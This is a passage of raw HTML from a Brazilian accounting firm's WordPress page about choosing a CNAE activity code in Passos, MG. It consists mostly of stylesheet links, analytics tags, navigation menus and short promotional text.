<link rel='stylesheet' id='elementor-post-14902-css' href='https://zipcontabilidade.com.br/wp-content/uploads/elementor/css/post-14902.css?ver=1769833509' media='all' />
<link rel='stylesheet' id='elementor-post-14392-css' href='https://zipcontabilidade.com.br/wp-content/uploads/elementor/css/post-14392.css?ver=1769780211' media='all' />
<link rel='stylesheet' id='elementor-post-14395-css' href='https://zipcontabilidade.com.br/wp-content/uploads/elementor/css/post-14395.css?ver=1769780211' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://zipcontabilidade.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://zipcontabilidade.com.br/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742261896' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://zipcontabilidade.com.br/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1742261904' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://zipcontabilidade.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zipcontabilidade.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zipcontabilidade.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zipcontabilidade.com.br/wp-json/wp/v2/pages/14902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zipcontabilidade.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zipcontabilidade.com.br/?p=14902' />
<!-- HFCM by 99 Robots - Snippet # 1: TAG GOOGLE MANAGER HEADER -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HCV27P');</script>
<!-- End Google Tag Manager -->

<!-- /end HFCM by 99 Robots -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KC5BFZWP');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="YLsJ6DAsVVU3saBIcBLebRkFvBnLPTNh7a1c2qH_6F4" /><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Favicon-Zip-Contabilidade-em-Passos-MG-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Favicon-Zip-Contabilidade-em-Passos-MG-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Favicon-Zip-Contabilidade-em-Passos-MG-300x300.webp" />
<meta name="msapplication-TileImage" content="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Favicon-Zip-Contabilidade-em-Passos-MG-300x300.webp" />
		<style id="wp-custom-css">
			 select {
    color: var(--e-global-color-secondary);
}

/** Inicio do codigo do botao do blog**/

a.bt-post {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

a.bt-post {
    text-align:center;
    display:block;
  min-width: 300px;
  min-height: 60px;

  text-transform: uppercase;
  letter-spacing: 1.3px;
  font-weight: 700;
  color: #fff;
 background: #d3cd19;
    background: linear-gradient(90deg,#11669C 0,#5FC3ED 100%);
  border: none;
  border-radius: 1000px;
  box-shadow: 12px 12px 24px #11669C;
  transition: all 0.3s ease-in-out 0s;
  cursor: pointer;
  outline: none;
  position: relative;
  padding: 20px;
  }

a.bt-post::before {
content: '';
  border-radius: 1000px;
  min-width: calc(300px + 12px);
  min-height: calc(60px + 12px);
  border: 6px solid #00FFCB;
  box-shadow: 0 0 60px rgba(0,255,203,.64);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  transition: all .3s ease-in-out 0s;
}

a.bt-post:hover, .button:focus {
  color: #fff;
  transform: translateY(-6px);
}

button:hover::before, button:focus::before {
  opacity: 1;
}

a.bt-post::after {
  content: '';
  width: 30px; height: 30px;
  border-radius: 100%;
  border: 6px solid #11669C;
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation: ring 1.5s infinite;
}

a.bt-post:hover::after, a.bt-post:focus::after {
  animation: none;
  display: none;
}

@keyframes ring {
  0% {
    width: 30px;
    height: 30px;
    opacity: 1;
  }
  100% {
    width: 300px;
    height: 300px;
    opacity: 0;
  }
}

/** Fim do codigo do botao do blog**/		</style>
		</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-14902 wp-embed-responsive wp-theme-generatepress cookies-not-set sticky-menu-fade right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-14378 elementor-page elementor-page-14902 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KC5BFZWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/009aea02-182a-41a7-8aae-58229ac006f0-loader.js" ></script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="14392" class="elementor elementor-14392 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-21617a1a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21617a1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d9e05f3" data-id="d9e05f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3de432f3 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3de432f3" data-element_type="widget" id="site-logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zipcontabilidade.com.br">
							<img width="400" height="115" src="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Logo-Zip-Contabilidade-em-Passos-MG-scaled-1.png" class="attachment-full size-full wp-image-24857" alt="" srcset="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Logo-Zip-Contabilidade-em-Passos-MG-scaled-1.png 400w, https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Logo-Zip-Contabilidade-em-Passos-MG-scaled-1-300x86.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37439d05" data-id="37439d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51325588 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="51325588" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-51325588" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14335"><a href="https://zipcontabilidade.com.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14438"><a href="#" class="elementor-item elementor-item-anchor">Conheça a ZIP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15155"><a href="https://zipcontabilidade.com.br/manifesto/" class="elementor-sub-item">Manifesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15154"><a href="https://zipcontabilidade.com.br/nossa-equipe/" class="elementor-sub-item">Nossa Equipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14337"><a href="https://zipcontabilidade.com.br/escritorio-contabil/" class="elementor-sub-item">Sobre a ZIP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11346"><a href="#" class="elementor-item elementor-item-anchor">Soluções</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23824"><a href="https://zipcontabilidade.com.br/seja-um-franqueado-vendedor/" class="elementor-sub-item">Seja um Franqueado Vendedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://zipcontabilidade.com.br/abrir-empresa/" class="elementor-sub-item">Abrir Empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14816"><a href="https://zipcontabilidade.com.br/ja-tenho-empresa/" class="elementor-sub-item">Já Tenho Empresa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11345"><a href="#" class="elementor-item elementor-item-anchor">Especialidades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://zipcontabilidade.com.br/contabilidade-para-advogados/" class="elementor-sub-item">Advogados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14759"><a href="https://zipcontabilidade.com.br/contabilidade-para-e-commerce/" class="elementor-sub-item">E-commerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14758"><a href="https://zipcontabilidade.com.br/contabilidade-para-energia-solar/" class="elementor-sub-item">Energia Solar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14757"><a href="https://zipcontabilidade.com.br/contabilidade-para-farmacias/" class="elementor-sub-item">Farmácias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14756"><a href="https://zipcontabilidade.com.br/contabilidade-para-glp/" class="elementor-sub-item">GLP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14755"><a href="https://zipcontabilidade.com.br/contabilidade-para-oticas/" class="elementor-sub-item">Óticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14754"><a href="https://zipcontabilidade.com.br/contabilidade-para-postos-de-combustivel/" class="elementor-sub-item">Postos de Combustível</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14753"><a href="https://zipcontabilidade.com.br/contabilidade-para-profissionais-da-saude/" class="elementor-sub-item">Profissionais da Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14752"><a href="https://zipcontabilidade.com.br/contabilidade-para-representantes-comerciais/" class="elementor-sub-item">Representantes Comerciais</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14442"><a href="https://zipcontabilidade.com.br/planos/" class="elementor-item">Planos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14443"><a href="#" class="elementor-item elementor-item-anchor">Conteúdos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11697"><a href="https://zipcontabilidade.com.br/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14902 current_page_item menu-item-14904"><a href="https://zipcontabilidade.com.br/cnae/" aria-current="page" class="elementor-sub-item elementor-item-active">CNAE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14616"><a target="_blank" href="https://meinteligente.com.br/" class="elementor-sub-item">MEI Inteligente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14444"><a href="#" class="elementor-item elementor-item-anchor">Contato</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14336"><a href="https://zipcontabilidade.com.br/fale-conosco/" class="elementor-sub-item">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14550"><a href="https://zipcontabilidade.com.br/trabalhe-conosco/" class="elementor-sub-item">Trabalhe Conosco</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-51325588" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14335"><a href="https://zipcontabilidade.com.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14438"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Conheça a ZIP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15155"><a href="https://zipcontabilidade.com.br/manifesto/" class="elementor-sub-item" tabindex="-1">Manifesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15154"><a href="https://zipcontabilidade.com.br/nossa-equipe/" class="elementor-sub-item" tabindex="-1">Nossa Equipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14337"><a href="https://zipcontabilidade.com.br/escritorio-contabil/" class="elementor-sub-item" tabindex="-1">Sobre a ZIP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11346"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Soluções</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23824"><a href="https://zipcontabilidade.com.br/seja-um-franqueado-vendedor/" class="elementor-sub-item" tabindex="-1">Seja um Franqueado Vendedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://zipcontabilidade.com.br/abrir-empresa/" class="elementor-sub-item" tabindex="-1">Abrir Empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14816"><a href="https://zipcontabilidade.com.br/ja-tenho-empresa/" class="elementor-sub-item" tabindex="-1">Já Tenho Empresa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11345"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Especialidades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://zipcontabilidade.com.br/contabilidade-para-advogados/" class="elementor-sub-item" tabindex="-1">Advogados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14759"><a href="https://zipcontabilidade.com.br/contabilidade-para-e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14758"><a href="https://zipcontabilidade.com.br/contabilidade-para-energia-solar/" class="elementor-sub-item" tabindex="-1">Energia Solar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14757"><a href="https://zipcontabilidade.com.br/contabilidade-para-farmacias/" class="elementor-sub-item" tabindex="-1">Farmácias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14756"><a href="https://zipcontabilidade.com.br/contabilidade-para-glp/" class="elementor-sub-item" tabindex="-1">GLP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14755"><a href="https://zipcontabilidade.com.br/contabilidade-para-oticas/" class="elementor-sub-item" tabindex="-1">Óticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14754"><a href="https://zipcontabilidade.com.br/contabilidade-para-postos-de-combustivel/" class="elementor-sub-item" tabindex="-1">Postos de Combustível</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14753"><a href="https://zipcontabilidade.com.br/contabilidade-para-profissionais-da-saude/" class="elementor-sub-item" tabindex="-1">Profissionais da Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14752"><a href="https://zipcontabilidade.com.br/contabilidade-para-representantes-comerciais/" class="elementor-sub-item" tabindex="-1">Representantes Comerciais</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14442"><a href="https://zipcontabilidade.com.br/planos/" class="elementor-item" tabindex="-1">Planos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14443"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Conteúdos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11697"><a href="https://zipcontabilidade.com.br/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14902 current_page_item menu-item-14904"><a href="https://zipcontabilidade.com.br/cnae/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">CNAE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14616"><a target="_blank" href="https://meinteligente.com.br/" class="elementor-sub-item" tabindex="-1">MEI Inteligente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14444"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contato</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14336"><a href="https://zipcontabilidade.com.br/fale-conosco/" class="elementor-sub-item" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14550"><a href="https://zipcontabilidade.com.br/trabalhe-conosco/" class="elementor-sub-item" tabindex="-1">Trabalhe Conosco</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67804181 elementor-hidden-mobile" data-id="67804181" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2a384c elementor-align-justify elementor-widget elementor-widget-button" data-id="b2a384c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://zipcontabilidade.com.br/fale-conosco/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Fale com a ZIP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="wp-page" data-elementor-id="14902" class="elementor elementor-14902" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d758a35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d758a35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d9f8db elementor-invisible" data-id="1d9f8db" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a33332d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a33332d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a4aff9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="5a4aff9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">CNAE em Passos - MG </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1921034 elementor-widget elementor-widget-heading" data-id="1921034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Descubra a CNAE ideal para sua empresa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eb79182 elementor-widget elementor-widget-heading" data-id="eb79182" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ZIP Contabilidade, definitivamente o melhor lugar para entender e escolher a CNAE da sua empresa.


</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-976e825 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="976e825" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91fb77a elementor-invisible" data-id="91fb77a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-334ee06 elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-elementskit-heading" data-id="334ee06" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Formalize suas atividades</h2>				<div class='ekit-heading__description'>
					<p>Defina suas atividades com um apoio primordialmente qualificado. Além disso, garanta segurança para sua empresa.</p>
				</div>
			</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1a9ed77 elementor-widget elementor-widget-image" data-id="1a9ed77" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="600" height="600" src="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/cnae_zip_contabilidade1.webp" class="attachment-full size-full wp-image-15449" alt="Img 1 - CNAE - Zip Contabilidade" srcset="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/cnae_zip_contabilidade1.webp 600w, https://zipcontabilidade.com.br/wp-content/uploads/2024/07/cnae_zip_contabilidade1-300x300.webp 300w, https://zipcontabilidade.com.br/wp-content/uploads/2024/07/cnae_zip_contabilidade1-150x150.webp 150w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84a8435" data-id="84a8435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9821a60 elementor-invisible elementor-widget elementor-widget-heading" data-id="9821a60" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ZIP Contabilidade</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb974f4 elementor-invisible elementor-widget elementor-widget-heading" data-id="bb974f4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Escolha a CNAE certa sem complicações!


</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66e5eca elementor-widget elementor-widget-text-editor" data-id="66e5eca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Fazer a escolha certa é crucial para evitar problemas fiscais, bem como para garantir que você esteja em conformidade com a legislação.								</div>
				</div>
				<div class="elementor-element elementor-element-f3ea8c3 elementor-widget elementor-widget-text-editor" data-id="f3ea8c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Nossa equipe de contadores especializados ajudará você antes de tudo a escolher a CNAE adequada. Assim, assegure que todas as atividades sejam otimizadas para minimizar a carga tributária e, também, para maximizar seus benefícios fiscais.								</div>
				</div>
				<div class="elementor-element elementor-element-eff144a elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="eff144a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://zipcontabilidade.com.br/fale-conosco/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="mdi mdi-arrow-top-right"></i>			</span>
									<span class="elementor-button-text">Quero receber contato</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cc7792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cc7792" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28dca76" data-id="28dca76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-08a3d0a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="08a3d0a" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
